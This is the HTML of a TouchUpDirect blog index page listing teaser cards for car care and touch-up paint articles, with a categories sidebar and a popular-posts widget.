												<a class="post-meta-time" href="https://touchupdirect.com/blog/2019/03/15/">March 15, 2019</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">There are any number of reasons why you might want to extend the life of your vehicle. Money might be...</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 7 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/holiday-gifts-to-extend-the-life-of-your-car/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/holiday-gifts-to-extend-the-life-of-your-car/" rel="bookmark" title="Permanent Link to Holiday Gifts To Extend The Life Of Your Car"><img width="600" height="600" src="https://blog.touchupdirect.com/wp-content/uploads/2018/12/assorted-gift-boxes-on-red-surface-1666065-600x600.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="Assorted Gift Boxes on Red Surface" decoding="async" loading="lazy" srcset="https://blog.touchupdirect.com/wp-content/uploads/2018/12/assorted-gift-boxes-on-red-surface-1666065-600x600.jpg 600w, https://blog.touchupdirect.com/wp-content/uploads/2018/12/assorted-gift-boxes-on-red-surface-1666065-150x150.jpg 150w, https://blog.touchupdirect.com/wp-content/uploads/2018/12/assorted-gift-boxes-on-red-surface-1666065-300x300.jpg 300w, https://blog.touchupdirect.com/wp-content/uploads/2018/12/assorted-gift-boxes-on-red-surface-1666065-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/vehicle-tips/" >Vehicle Tips</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/holiday-gifts-to-extend-the-life-of-your-car/" rel="bookmark" title="Permanent Link to Holiday Gifts To Extend The Life Of Your Car">Holiday Gifts To Extend The Life Of Your Car</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2018/12/04/">December 4, 2018</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">With the holidays approaching fast, everyone begins to think about the gifts they will give to loved ones in order...</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 7 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/simple-car-repairs-prevent-thousands-fines/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/simple-car-repairs-prevent-thousands-fines/" rel="bookmark" title="Permanent Link to Simple Car Repairs That Can Prevent Thousands in Fines"><img width="600" height="600" src="https://blog.touchupdirect.com/wp-content/uploads/2018/10/busted-1-600x600.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="A women in the black car getting a ticket from a cop" decoding="async" loading="lazy" srcset="https://blog.touchupdirect.com/wp-content/uploads/2018/10/busted-1-600x600.jpg 600w, https://blog.touchupdirect.com/wp-content/uploads/2018/10/busted-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/vehicle-tips/" >Vehicle Tips</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/simple-car-repairs-prevent-thousands-fines/" rel="bookmark" title="Permanent Link to Simple Car Repairs That Can Prevent Thousands in Fines">Simple Car Repairs That Can Prevent Thousands in Fines</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2018/10/03/">October 3, 2018</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">Vehicle ownership is almost like a relationship. It requires constant&nbsp;maintenance and consideration. You have to work to keep things running...</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 13 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/what-is-regular-maintenance/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/what-is-regular-maintenance/" rel="bookmark" title="Permanent Link to What is Regular Vehicle Maintenance?"><img width="600" height="600" src="https://blog.touchupdirect.com/wp-content/uploads/2018/09/auto-shop-600x600.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="A graphic art about vehicle care" decoding="async" loading="lazy" srcset="https://blog.touchupdirect.com/wp-content/uploads/2018/09/auto-shop-600x600.jpg 600w, https://blog.touchupdirect.com/wp-content/uploads/2018/09/auto-shop-1024x1024.jpg 1024w, https://blog.touchupdirect.com/wp-content/uploads/2018/09/auto-shop-150x150.jpg 150w, https://blog.touchupdirect.com/wp-content/uploads/2018/09/auto-shop-768x768.jpg 768w, https://blog.touchupdirect.com/wp-content/uploads/2018/09/auto-shop-1536x1536.jpg 1536w, https://blog.touchupdirect.com/wp-content/uploads/2018/09/auto-shop.jpg 1876w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/vehicle-tips/" >Vehicle Tips</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/what-is-regular-maintenance/" rel="bookmark" title="Permanent Link to What is Regular Vehicle Maintenance?">What is Regular Vehicle Maintenance?</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2018/09/20/">September 20, 2018</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">What is Regular Maintenance? Regular maintenance and cleaning is important to keep your vehicle looking good and running well. But...</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 10 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/things-consider-rebuilding-classic-car/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/things-consider-rebuilding-classic-car/" rel="bookmark" title="Permanent Link to Things to Consider Before Rebuilding a Classic Car"><img width="600" height="521" src="https://blog.touchupdirect.com/wp-content/uploads/2020/03/retro-car-closeup.com-webp-to-jpg-3-600x521.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="Things to Consider Before Rebuilding a Classic Car | TouchUpDirect" decoding="async" loading="lazy" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/vehicle-tips/" >Vehicle Tips</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/things-consider-rebuilding-classic-car/" rel="bookmark" title="Permanent Link to Things to Consider Before Rebuilding a Classic Car">Things to Consider Before Rebuilding a Classic Car</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2018/08/07/">August 7, 2018</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">Are you contemplating the idea of embarking on a big project, something you can really sink your teeth into? Your...</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 9 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/diy-car-repair-tips-leave-professionals/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/diy-car-repair-tips-leave-professionals/" rel="bookmark" title="Permanent Link to When To Leave Car Repair to The Professionals"><img width="600" height="533" src="https://blog.touchupdirect.com/wp-content/uploads/2020/03/diy-car-repair-1-600x533.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="diy-car-repair" decoding="async" loading="lazy" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/vehicle-tips/" >Vehicle Tips</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/diy-car-repair-tips-leave-professionals/" rel="bookmark" title="Permanent Link to When To Leave Car Repair to The Professionals">When To Leave Car Repair to The Professionals</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2018/07/09/">July 9, 2018</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">When to DIY or Leave to the Professionals Your car is a complex machine with somewhere around 30,000 parts, so...</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 10 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/steps-bring-old-car-back-life/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/steps-bring-old-car-back-life/" rel="bookmark" title="Permanent Link to Steps To Bring An Old Car Back To Life"><img width="600" height="600" src="https://blog.touchupdirect.com/wp-content/uploads/2018/06/rodolfo-mari-Gs950fkp0ro-unsplash-600x600.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="Retro yellow Chevy in New Mexico" decoding="async" loading="lazy" srcset="https://blog.touchupdirect.com/wp-content/uploads/2018/06/rodolfo-mari-Gs950fkp0ro-unsplash-600x600.jpg 600w, https://blog.touchupdirect.com/wp-content/uploads/2018/06/rodolfo-mari-Gs950fkp0ro-unsplash-150x150.jpg 150w, https://blog.touchupdirect.com/wp-content/uploads/2018/06/rodolfo-mari-Gs950fkp0ro-unsplash-300x300.jpg 300w, https://blog.touchupdirect.com/wp-content/uploads/2018/06/rodolfo-mari-Gs950fkp0ro-unsplash-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/how-to/" >How-To</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/steps-bring-old-car-back-life/" rel="bookmark" title="Permanent Link to Steps To Bring An Old Car Back To Life">Steps To Bring An Old Car Back To Life</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2018/06/19/">June 19, 2018</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">There is nothing like the rush of excitement you get when you drive a shiny, brand new car fresh off...</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 5 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/repair-let-go-signs-time-let-go-old-car/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/repair-let-go-signs-time-let-go-old-car/" rel="bookmark" title="Permanent Link to Repair or Let Go? Signs To Let Go Of An Old Car"><img width="600" height="533" src="https://blog.touchupdirect.com/wp-content/uploads/2020/03/car-repairl.jpgcom-webp-to-jpg-3-600x533.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="Repair or Let Go? Signs It&#039;s Time To Let Go Of Your Old Car" decoding="async" loading="lazy" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/vehicle-tips/" >Vehicle Tips</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/repair-let-go-signs-time-let-go-old-car/" rel="bookmark" title="Permanent Link to Repair or Let Go? Signs To Let Go Of An Old Car">Repair or Let Go? Signs To Let Go Of An Old Car</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2018/06/07/">June 7, 2018</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">If you’ve got an American classic sitting in your garage which you’re dedicated to preserving, this article isn’t for you....</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 8 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/ignoring-paint-scratches-impacts-overall-health-car/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/ignoring-paint-scratches-impacts-overall-health-car/" rel="bookmark" title="Permanent Link to Don&#8217;t Ignore Those Paint Scratches"><img width="600" height="600" src="https://blog.touchupdirect.com/wp-content/uploads/2018/05/mechanic-worker-repairman-fixing-scratched-car-body-preparing-painting-600x600.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="Mechanic worker repairing a scratched car" decoding="async" loading="lazy" srcset="https://blog.touchupdirect.com/wp-content/uploads/2018/05/mechanic-worker-repairman-fixing-scratched-car-body-preparing-painting-600x600.jpg 600w, https://blog.touchupdirect.com/wp-content/uploads/2018/05/mechanic-worker-repairman-fixing-scratched-car-body-preparing-painting-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/vehicle-tips/" >Vehicle Tips</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/ignoring-paint-scratches-impacts-overall-health-car/" rel="bookmark" title="Permanent Link to Don&#8217;t Ignore Those Paint Scratches">Don&#8217;t Ignore Those Paint Scratches</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2018/05/15/">May 15, 2018</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">How Ignoring Paint Scratches Impacts The Overall Health of Your Car “It’s only a scratch.” That’s what the rugged heroes...</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 9 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/popular-paint-colors-automobile-type-infographic/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/popular-paint-colors-automobile-type-infographic/" rel="bookmark" title="Permanent Link to Most Popular Paint Colors by Automobile Type"><img width="600" height="600" src="https://blog.touchupdirect.com/wp-content/uploads/2018/04/selective-focus-photography-of-classic-car-die-cast-models-2691478-600x600.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="Small figurine of vintage cars wuth different colors" decoding="async" loading="lazy" srcset="https://blog.touchupdirect.com/wp-content/uploads/2018/04/selective-focus-photography-of-classic-car-die-cast-models-2691478-600x600.jpg 600w, https://blog.touchupdirect.com/wp-content/uploads/2018/04/selective-focus-photography-of-classic-car-die-cast-models-2691478-150x150.jpg 150w, https://blog.touchupdirect.com/wp-content/uploads/2018/04/selective-focus-photography-of-classic-car-die-cast-models-2691478-300x300.jpg 300w, https://blog.touchupdirect.com/wp-content/uploads/2018/04/selective-focus-photography-of-classic-car-die-cast-models-2691478-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/good-stuff/" >Good Stuff</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/popular-paint-colors-automobile-type-infographic/" rel="bookmark" title="Permanent Link to Most Popular Paint Colors by Automobile Type">Most Popular Paint Colors by Automobile Type</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2018/04/26/">April 26, 2018</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">The vehicle you drive says a lot about who you are and how you want to be perceived by others....</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 4 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/vinyl-wrap-vs-paint-wrap-paint-car/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/vinyl-wrap-vs-paint-wrap-paint-car/" rel="bookmark" title="Permanent Link to Vinyl Wrap vs Paint"><img width="600" height="534" src="https://blog.touchupdirect.com/wp-content/uploads/2020/03/ezgif.com-webp-to-jpg-6-600x534.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="Vinyl Wrap vs Paint: When to Wrap &amp; When to Paint Your Car" decoding="async" loading="lazy" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/vehicle-tips/" >Vehicle Tips</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/vinyl-wrap-vs-paint-wrap-paint-car/" rel="bookmark" title="Permanent Link to Vinyl Wrap vs Paint">Vinyl Wrap vs Paint</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2018/04/11/">April 11, 2018</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">When to Wrap &amp; When to Paint Your Car Making your car look beautiful means keeping up a shiny, flawless...</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 10 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/increase-value-car-100/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/increase-value-car-100/" rel="bookmark" title="Permanent Link to How To Increase Your Car&#8217;s Value For Under $100"><img width="600" height="600" src="https://blog.touchupdirect.com/wp-content/uploads/2018/02/rolledbills-600x600.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="Rolled 20 U.s Dollar Bill" decoding="async" loading="lazy" srcset="https://blog.touchupdirect.com/wp-content/uploads/2018/02/rolledbills-600x600.jpg 600w, https://blog.touchupdirect.com/wp-content/uploads/2018/02/rolledbills-150x150.jpg 150w, https://blog.touchupdirect.com/wp-content/uploads/2018/02/rolledbills-300x300.jpg 300w, https://blog.touchupdirect.com/wp-content/uploads/2018/02/rolledbills-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/how-to/" >How-To</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/increase-value-car-100/" rel="bookmark" title="Permanent Link to How To Increase Your Car&#8217;s Value For Under $100">How To Increase Your Car&#8217;s Value For Under $100</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2018/02/22/">February 22, 2018</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">Your vehicle is one of your greatest assets. Keeping it looking as good as possible carries with it many benefits....</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 5 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/fix-common-car-paint-scratches/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/fix-common-car-paint-scratches/" rel="bookmark" title="Permanent Link to How to Fix Common Car Paint Scratches"><img width="600" height="532" src="https://blog.touchupdirect.com/wp-content/uploads/2020/03/ezgif.com-webp-to-jpg-12-600x532.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="How to Fix Common Car Paint Scratches" decoding="async" loading="lazy" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/how-to/" >How-To</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/fix-common-car-paint-scratches/" rel="bookmark" title="Permanent Link to How to Fix Common Car Paint Scratches">How to Fix Common Car Paint Scratches</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2018/01/03/">January 3, 2018</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">You pride yourself on doing everything you can to keep your car looking sharp. Finding a scratch can be mortifying...</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 10 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/bmw-2015-motorcycles-touch-up-paint/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/bmw-2015-motorcycles-touch-up-paint/" rel="bookmark" title="Permanent Link to Touch Up Paint for BMW 2015 Motorcycles"><img width="600" height="446" src="https://blog.touchupdirect.com/wp-content/uploads/2020/03/bmw.com-webp-to-jpg-3-600x446.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="BMW 2015 Motorcycle parked near the lake" decoding="async" loading="lazy" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/good-stuff/" >Good Stuff</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/bmw-2015-motorcycles-touch-up-paint/" rel="bookmark" title="Permanent Link to Touch Up Paint for BMW 2015 Motorcycles">Touch Up Paint for BMW 2015 Motorcycles</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2015/03/19/">March 19, 2015</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">If you own a 2015 BMW motorcycle, you&#8217;ll be happy to hear that we&#8217;ve just added more than 50 new...</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 1 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
								
						</div>
									</div>
			</div>
<!-- 			<div class="infinity-more">Load more posts</div> -->
							
			<div class="navi-grid">
				<a href="javascript:void(0)" id="loadMoreGrid">Load More</a>
							</div>
		</div>
		<!-- sidebar -->
					<div class="sidebar">	
				<div class="widget widget_categories"><h3>CATEGORIES</h3><div class="widget-line"></div>
			<ul>
					<li class="cat-item cat-item-61"><a href="https://touchupdirect.com/blog/good-stuff/">Good Stuff</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://touchupdirect.com/blog/how-to/">How-To</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://touchupdirect.com/blog/quizzes/">Quizzes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://touchupdirect.com/news/">TUD News</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://touchupdirect.com/blog/vehicle-tips/">Vehicle Tips</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://touchupdirect.com/videos/">Videos</a>
</li>
			</ul>

			</div><div class="widget category_posts"><h3>POPULAR POSTS</h3><div class="widget-line"></div>																				<div class="widgett">		    			<div class="imgholder">					<a href="https://touchupdirect.com/news/auto-motorcycle-oem-touch-up-paint-2026-colors/" rel="bookmark" title="Permanent Link to Q3 OEM Color Update – New Colors for 2025/2026 Models">												</a>				</div>				<div class="wttitle"><h4><a href="https://touchupdirect.com/news/auto-motorcycle-oem-touch-up-paint-2026-colors/" rel="bookmark" title="Permanent Link to Q3 OEM Color Update – New Colors for 2025/2026 Models">Q3 OEM Color Update – New Colors for 2025/2026 Models</a></h4></div>				<div class="widget-date">September 23, 2025</div>		</div>																				<div class="widgett">		    			<div class="imgholder">					<a href="https://touchupdirect.com/blog/finding-right-color-vehicle/" rel="bookmark" title="Permanent Link to Finding the right color for your vehicle">						<img src = https://blog.touchupdirect.com/wp-content/uploads/2014/12/Screen-Shot-2020-03-24-at-4.40.48-PM-600x556.png alt = "Finding the right color for your vehicle"  width="285" height="155" > 						</a>				</div>				<div class="wttitle"><h4><a href="https://touchupdirect.com/blog/finding-right-color-vehicle/" rel="bookmark" title="Permanent Link to Finding the right color for your vehicle">Finding the right color for your vehicle</a></h4></div>				<div class="widget-date">December 12, 2014</div>		</div>																				<div class="widgett">		    			<div class="imgholder">					<a href="https://touchupdirect.com/blog/bmw-2015-motorcycles-touch-up-paint/" rel="bookmark" title="Permanent Link to Touch Up Paint for BMW 2015 Motorcycles">						<img src = https://blog.touchupdirect.com/wp-content/uploads/2020/03/bmw.com-webp-to-jpg-3-600x446.jpg alt = "Touch Up Paint for BMW 2015 Motorcycles"  width="285" height="155" > 						</a>				</div>				<div class="wttitle"><h4><a href="https://touchupdirect.com/blog/bmw-2015-motorcycles-touch-up-paint/" rel="bookmark" title="Permanent Link to Touch Up Paint for BMW 2015 Motorcycles">Touch Up Paint for BMW 2015 Motorcycles</a></h4></div>				<div class="widget-date">March 19, 2015</div>		</div>																				<div class="widgett">		    			<div class="imgholder">					<a href="https://touchupdirect.com/blog/yamaha-2015-motorcycles-touch-up-paint/" rel="bookmark" title="Permanent Link to Touch Up Paint for Yamaha 2015 Motorcycles">						<img src = https://blog.touchupdirect.com/wp-content/uploads/2020/03/yamaha-2015-motorcycles-webp-to-jpg-2-600x534.jpg alt = "Touch Up Paint for Yamaha 2015 Motorcycles"  width="285" height="155" > 						</a>				</div>				<div class="wttitle"><h4><a href="https://touchupdirect.com/blog/yamaha-2015-motorcycles-touch-up-paint/" rel="bookmark" title="Permanent Link to Touch Up Paint for Yamaha 2015 Motorcycles">Touch Up Paint for Yamaha 2015 Motorcycles</a></h4></div>				<div class="widget-date">April 2, 2015</div>		</div>																				<div class="widgett">		    			<div class="imgholder">					<a href="https://touchupdirect.com/blog/ducati-2015-touch-up-paint-colors/" rel="bookmark" title="Permanent Link to Ducati 2015 Touch Up Paint Colors">						<img src = https://blog.touchupdirect.com/wp-content/uploads/2020/03/ducati.com-webp-to-jpg-2-600x450.jpg alt = "Ducati 2015 Touch Up Paint Colors"  width="285" height="155" > 						</a>				</div>				<div class="wttitle"><h4><a href="https://touchupdirect.com/blog/ducati-2015-touch-up-paint-colors/" rel="bookmark" title="Permanent Link to Ducati 2015 Touch Up Paint Colors">Ducati 2015 Touch Up Paint Colors</a></h4></div>				<div class="widget-date">April 9, 